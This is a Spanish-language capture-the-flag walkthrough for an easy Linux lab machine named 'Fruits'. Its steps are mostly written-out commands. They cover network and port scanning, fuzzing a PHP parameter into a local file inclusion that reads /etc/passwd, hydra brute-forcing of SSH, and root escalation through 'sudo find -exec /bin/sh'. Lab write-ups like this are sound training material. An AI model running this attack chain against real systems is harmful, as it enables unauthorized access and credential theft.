|

|



| Máquina: Fruits | |

| SO: Linux | |

| Dificultad: Facil | |

| Descarga |



1. Descubriendo dispositivos en la red.

sudo arp-scan -I enp2s0 --localnet



2. Escaneando puertos y servicios disponibles.

sudo nmap -p- --open -sCV -T5 --min-rate=5000 192.168.1.5 -Pn -n





3. En la web tenemos un buscador, que me lleva a un php pero sin mas.

http://192.168.1.5:80



4. Descubriendo directorios y archivos en el servidor web.

gobuster dir -u http://192.168.1.5/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html -q



5. Fuzzeando parametros para un LFI.

wfuzz -c --hc=404 --hl=1 -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt 'http://192.168.1.5/fruits.php?FUZZ=/etc/passwd' 2>/dev/null | grep -vE 'Target:|\*|Total'



6. Comprobando a que efectivamente se de un LFI.

http://192.168.1.5/fruits.php?file=/etc/passwd



7. Tengo dos usuarios disponibles en la maquina.

view-source:http://192.168.1.5/fruits.php?file=/etc/passwd



8. Haciendo fuerza bruta al ssh.

hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.5



9. Me conecto como usuario bananaman.

ssh bananaman@192.168.1.5



10. Revisando permisos sudo.

sudo -l



11. Escalando privilegios.

- Busco en gtfobins la forma de escalar con este binario.

sudo find . -exec /bin/sh \; -quit